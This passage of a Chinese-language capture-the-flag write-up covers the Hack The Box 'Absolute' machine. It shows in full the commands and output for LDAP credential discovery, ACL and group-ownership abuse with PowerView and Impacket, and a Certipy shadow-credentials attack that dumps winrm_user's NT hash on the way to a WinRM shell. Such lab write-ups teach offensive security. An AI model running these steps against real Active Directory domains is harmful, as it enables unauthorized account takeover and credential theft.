LDAP 10.10.11.181 389 DC m.lovegod
LDAP 10.10.11.181 389 DC l.moore
LDAP 10.10.11.181 389 DC c.colt
LDAP 10.10.11.181 389 DC s.johnson
LDAP 10.10.11.181 389 DC d.lemm
LDAP 10.10.11.181 389 DC svc_smb AbsoluteSMBService123!
LDAP 10.10.11.181 389 DC svc_audit
LDAP 10.10.11.181 389 DC winrm_user Used to perform simple network tasks
它不仅找到了描述字段,而且还提供了描述字段(可能需要滚动到上面才能看到它)。svc_smb用户的描述“AbsoluteSMBService123!”看起来像个密码。
Crackmapexec确认了这一点:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# crackmapexec smb 10.10.11.181 -u svc_smb -p 'AbsoluteSMBService123!' -k
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\svc_smb:AbsoluteSMBService123!
不使用CME
ldapsearch Errors
如果需要更详细地了解LDAP,使用ldapsearch。这里可能会出现一些错误。如果尝试使用creds来运行,它将返回AcceptSecurityContext:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# ldapsearch -H ldap://dc.absolute.htb -x -D [email protected] -w Darkmoonsky248girl -s base
ldap_bind: Invalid credentials (49)
additional info: 80090308: LdapErr: DSID-0C090439, comment: AcceptSecurityContext error, data 52f, v4563
这是因为该帐户受到限制(不是NTLM,只能用Kerberos)。
GET DATA
使用-Y GSSAPI指定Kerberos认证。最好使用apt安装libsasl2-modules-gssapi-mit包,以防止再次出现错误。
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# ldapsearch -H ldap://dc.absolute.htb -Y GSSAPI -b "dc=absolute,dc=htb" 49 ⨯
SASL/GSSAPI authentication started
SASL username: [email protected]
SASL SSF: 256
SASL data security layer installed.
# extended LDIF
#
# LDAPv3
# base <dc=absolute,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# absolute.htb
...[snip]...
# svc_smb, Users, absolute.htb
dn: CN=svc_smb,CN=Users,DC=absolute,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: svc_smb
description: AbsoluteSMBService123!
distinguishedName: CN=svc_smb,CN=Users,DC=absolute,DC=htb
instanceType: 4
whenCreated: 20220609082551.0Z
whenChanged: 20230523003558.0Z
...[snip]...
密码可在svc_smb用户的description中找到。
Auth as m.lovegod
Enumeration
Bloodhound
标记svc_smb为owned:
但是它的权限和d.klay一样。
作为svc_smb用户,有几个共享的读权限:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# crackmapexec smb dc.absolute.htb -k -u svc_smb -p 'AbsoluteSMBService123!' --shares
SMB dc.absolute.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB dc.absolute.htb 445 DC [+] absolute.htb\svc_smb:AbsoluteSMBService123!
SMB dc.absolute.htb 445 DC [+] Enumerated shares
SMB dc.absolute.htb 445 DC Share Permissions Remark
SMB dc.absolute.htb 445 DC ----- ----------- ------
SMB dc.absolute.htb 445 DC ADMIN$ Remote Admin
SMB dc.absolute.htb 445 DC C$ Default share
SMB dc.absolute.htb 445 DC IPC$ READ Remote IPC
SMB dc.absolute.htb 445 DC NETLOGON READ Logon server share
SMB dc.absolute.htb 445 DC Shared READ
SMB dc.absolute.htb 445 DC SYSVOL READ Logon server share
现在可以访问Shared了。使用smbclient.py:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# smbclient.py 'absolute.htb/svc_smb:[email protected]' -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
Type help for list of commands
# use Shared
# ls
drw-rw-rw- 0 Thu Sep 1 13:02:23 2022 .
drw-rw-rw- 0 Thu Sep 1 13:02:23 2022 ..
-rw-rw-rw- 72 Thu Sep 1 13:02:23 2022 compiler.sh
-rw-rw-rw- 67584 Thu Sep 1 13:02:23 2022 test.exe
把两个文件都下载下来
# get compiler.sh
# get test.exe
sh只有一行,编译一个Nim程序。test.exe是Windows 64位的exe:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# cat compiler.sh
#!/bin/bash
nim c -d:mingw --app:gui --cc:gcc -d:danger -d:strip $1
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# file test.exe
test.exe: PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows, 11 sections


到Windows机器上,尝试一下。什么也不会发生。与Wireshark一起运行,并注意到有一堆DNS查询:
更新hosts文件,使其包含_ldap._tcp.dc.absolute. 然后重新运行程序。在执行25-30秒后,会尝试在Absolute上正向连接到LDAP:
沿着这条数据流,看起来那里可能有密码凭证信息:


得到一样的AcceptSecurityContext错误,得到上面使用NTLM时。深入研究Wireshark中的bindRequest(1)包,存在mlovegod的密码:
确认密码对m.lovegod用户有效
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# crackmapexec smb 10.10.11.181 -u m.lovegod -p 'AbsoluteLDAP2022!' -k
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\m.lovegod:AbsoluteLDAP2022!
Shell as winrm_user
Bloodhound


m.lovegod拥有Network Audit组,该组在winrm_user用户上有GenericWrite权限。
m.lovegod是三个groups的成员,但不是Network Audit:

winrm_user是远程管理用户的成员,这意味着他们可以远程连接到WinRM并获得一个shell:
为了获得winrm_user的权限,首先需要在Network Audit组上赋予m.lovegod写权限。然后就可以把m.lovegod加到组里了。最后,使用这些权限为winrm_user帐户创建一个shadow credential
在Windows上执行前两步要容易得多(Bloodhound会展示要运行的命令)。本文会同时展示Windows和Linux环境下的利用方法
“shadow credential”技术涉及操纵用户的msDS-KeyCredentialLink属性,该属性将密码凭证绑定到他们的帐户,然后就可以使用该密码凭证进行身份验证。这种技术比更改用户密码的破坏性要小得多。详情参考Shadow Credentials: Abusing Key Trust Account Mapping for Account Takeover
将m.lovegod添加到Network Audit组
windows
Bloodhound提供了利用方法:

为了使这种攻击有效,必须将Absolute的IP配置为VPN接口的DNS服务器的ip地址:
然后在powershell中导入PowerView.ps1,然后创建一个密码凭证
PS > $pass = ConvertTo-SecureString 'AbsoluteLDAP2022!' -AsPlainText -Force
PS > $cred = New-Object System.Management.Automation.PSCredential('absolute\m.lovegod', $pass)

如果我尝试像上面那样运行命令,它会说-PrincipleIdentity选项是必需的。查看Add-DomainObjectAcl文档,添加-DomainController选项。
PS > Add-DomainObjectAcl -Credential $cred -TargetIdentity "Network Audit" -Rights All -PrincipalIdentity m.lovegod -DomainController dc.absolute.htb
现在要将m.lovegod添加到组中,使用另一个PowerView commandlet Add-DomainGroupMember:
PS > Add-DomainGroupMember -Credential $cred -Identity "Network Audit" -member m.lovegod -Domain "absolute.htb"
PS > Get-DomainGroupMember -Credential $cred -Identity "Network Audit" -Domain "absolute.htb" -DomainController "dc.absolute.htb" | fl MemberName
MemberName : svc_audit
MemberName : m.lovegod
靶场机器上有一个脚本定期恢复这些成员关系,所以如果一个失败,玩家需要从头开始重新操作启用访问权限。
linux
首先获取m.lovegod用户的TGT
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# getTGT.py absolute.htb/m.lovegod:AbsoluteLDAP2022! -dc-ip dc.absolute.htb
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Saving ticket in m.lovegod.ccache
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# export KRB5CCNAME=m.lovegod.ccache
要将用户添加到NETWORK AUDIT组中,可以首先将用户m.lovegod设置为组的所有者。为了修改一个组的所有者,可以使用[owneredit.py] New example script to change an object’s owner #1323,这是Impacket套件的一个拉取请求里的脚本。
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# python3 owneredit.py -k -no-pass absolute.htb/m.lovegod -dc-ip dc.absolute.htb -new-owner m.lovegod -target 'Network Audit' -action write
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Current owner information below
[*] - SID: S-1-5-21-4078382237-1492182817-2568127209-1109
[*] - sAMAccountName: m.lovegod
[*] - distinguishedName: CN=m.lovegod,CN=Users,DC=absolute,DC=htb
[*] OwnerSid modified successfully!
现在已经成功修改了组的所有者。现在可以使用[dacledit] New example script for DACL manipulation #1291,Impacket另一个拉取请求里的脚本,它将Network Audit组的完全控制权交给用户m.lovegod。
在[dacledit] New example script for DACL manipulation #1291中,有一个整洁的Impacket脚本尚未合并。它提供了一个名为dacledit.py的示例脚本,该脚本执行与Add-DomainObject Acl相同的操作。
克隆这个impacket/tree/dacledit,签出dacledit分支,然后安装:
git clone https://github.com/ShutdownRepo/impacket.git impacket-dacl
cd impacket-dacl
python -m pip install .
现在就可以从任何地方运行dacledit.py脚本了
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# dacledit.py -k -no-pass absolute.htb/m.lovegod -dc-ip dc.absolute.htb -principal m.lovegod -target "Network Audit" -action write -rights FullControl
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] DACL backed up to dacledit-20230530-125613.bak
[*] DACL modified successfully!
上述脚本给m.lovegod添加完全控制权限。
然后将用户添加到Network Audit组中,使用net(apt install samba)。最可靠的使用方法是使用–use-kerberos=required,不过由于某些原因,每次运行时都要求输入密码。但仍然有用,因为m.lovegod不在group中
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# rm /tmp/krb5cc_0
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# kinit m.lovegod
Password for [email protected]:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# net rpc group addmem "Network Audit" m.lovegod -U 'm.lovegod' --use-kerberos=required -S dc.absolute.htb
Password for [WORKGROUP\m.lovegod]:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# net rpc group members "Network Audit" -U 'm.lovegod' --use-kerberos=required -S dc.absolute.htb
Password for [WORKGROUP\m.lovegod]:
absolute\m.lovegod
absolute\svc_audit
或者,使用-k选项,会使用之前kinit生成的ticket。必须经常删除该票据并重新初始化它,否则会报错:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# net rpc group addmem "Network Audit" m.lovegod -U 'm.lovegod' -k -S dc.absolute.htb
WARNING: The option -k|--kerberos is deprecated!
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# net rpc group members "Network Audit" -U 'm.lovegod' -k -S dc.absolute.htb
WARNING: The option -k|--kerberos is deprecated!
absolute\m.lovegod
absolute\svc_audit
Shadow Credential
在Outdated机器中,展示了如何使用Whisker和使用PyWhisker远程操作。但是Certipy将这几个步骤打包成一个命令,所以更方便。使用pip install certipy-ad安装。
certipy find将返回关于域以及Active Directory证书服务(ADCS)如何配置的各种信息。
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# certipy find -username [email protected] -k -target dc.absolute.htb
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'absolute-DC-CA' via CSRA
[!] Got error while trying to get CA configuration for 'absolute-DC-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'absolute-DC-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'absolute-DC-CA'
[*] Saved BloodHound data to '20230530133316_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20230530133316_Certipy.txt'
[*] Saved JSON output to '20230530133316_Certipy.json'
系统上确认安装了ADCS。因为已经安装了ADCS,也有了GenericWrite权限,所以现在可以覆写winrm_user用户的msDS-KeyCredentialLink属性,来进行shadow credential攻击。
m.lovegod用户添加到Network Audit组后需要重新生成TGT
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# getTGT.py absolute.htb/m.lovegod:AbsoluteLDAP2022! -dc-ip dc.absolute.htb
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Saving ticket in m.lovegod.ccache
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# export KRB5CCNAME=m.lovegod.ccache
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# certipy shadow auto -k -no-pass -u absolute.htb/[email protected] -dc-ip 10.10.11.181 -target dc.absolute.htb -account winrm_user
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_user'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '56abaff7-ff87-070d-beac-48aa003f33a9'
[*] Adding Key Credential with device ID '56abaff7-ff87-070d-beac-48aa003f33a9' to the Key Credentials for 'winrm_user'
[*] Successfully added Key Credential with device ID '56abaff7-ff87-070d-beac-48aa003f33a9' to the Key Credentials for 'winrm_user'
[*] Authenticating as 'winrm_user' with the certificate
[*] Using principal: [email protected]
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_user.ccache'
[*] Trying to retrieve NT hash for 'winrm_user'
[*] Restoring the old Key Credentials for 'winrm_user'
[*] Successfully restored the old Key Credentials for 'winrm_user'
[*] NT hash for 'winrm_user': 8738c7413a5da3bc1d083efc0ab06cb2
shell

现在将这个ticket导入KRB5CCNAME环境变量,然后使用evil-winrm,最终拿下user权限的shell。
